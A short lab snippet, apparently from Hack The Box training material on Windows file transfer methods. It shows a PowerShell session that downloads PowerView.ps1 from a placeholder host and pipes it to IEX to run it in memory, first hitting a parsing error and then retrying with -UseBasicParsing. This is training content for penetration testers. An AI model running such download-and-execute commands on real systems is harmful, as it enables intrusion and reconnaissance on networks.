 Windows File Transfer Methods
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 | IEX
Invoke-WebRequest : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet Explorer's first-laun
At line:1 char:1
+ Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/P ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 -UseBasicParsing | IEX